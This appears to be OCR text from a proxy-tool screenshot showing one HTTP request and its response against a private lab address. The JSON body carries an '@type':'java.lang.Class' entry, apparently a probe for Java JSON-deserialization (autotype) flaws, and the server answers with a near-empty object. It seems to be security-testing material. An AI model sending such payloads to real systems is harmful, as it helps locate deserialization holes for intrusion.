 Pretty Raw Hex JSON Web Tokens \n ☰
1 POST / HTTP/1.0
2 Host: 192.168.11.179:39988
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: vue_admin_template_token=
11 Connection: close
12 Content-Length: 111
13 Content-Type: application/json;charset=UTF-8
14
15 {
16 "age":25,
17 "name":{
18 "z":{
19 "@type":"java.lang.Class",
20 "val":"org.sxdasdasadsa"
21 }
22 }
23 }
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 27
4 Date: Sat, 27 Apr 2024 15:48:23 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"{}"
10 }